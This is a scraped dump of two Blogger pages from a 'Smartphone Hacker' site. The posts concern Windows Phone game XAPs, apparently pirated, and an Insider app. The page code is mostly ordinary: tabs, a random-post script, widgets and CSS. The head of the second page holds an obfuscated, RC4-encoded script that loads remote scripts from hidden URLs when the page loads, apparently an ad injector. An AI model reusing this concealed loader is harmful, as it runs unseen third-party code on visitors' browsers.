!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pJuRSc9aJCsTdG7f7HUfuMF_WaQ:1769135012406';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/6154981038450913192/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6154981038450913192', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s72-c/ac.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png', 'pageName': 'Assassin\x27s Creed Pirates v1.0.0.0 [1Gb \x26 512 ram) - Windows Phone Xap ', 'pageTitle': 'Smartphone Hacker: Assassin\x27s Creed Pirates v1.0.0.0 [1Gb \x26 512 ram) - Windows Phone Xap '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Assassin\x27s Creed Pirates v1.0.0.0 [1Gb \x26 512 ram) - Windows Phone Xap ', 'description': '  [WP8] Assassin\x27s Creed Pirates v1.0.0.0 [1Gb \x26 512 ram] - Windows Phone Xap           Assassin\x27s Creed \xa0Pirates - Windows Phone Xap     Th...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png', 'url': 'http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6154981038450913192}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7n8WTPE0iw_vb_dPlN_EY9XfFwDA:1769135012406', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html
body_size: 55110
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' rel='canonical'/>
<title>Windows Phone 10 Insider App ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Windows Phone 10 Insider App, Smartphone Hacker: Windows Phone 10 Insider App, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s72-c/phone_insider_store_list_1024.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s72-c/phone_insider_store_list_1024.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Windows Phone 10 Insider App' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg' name='twitter:image'/>
<meta content='Windows Phone 10 Insider App' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
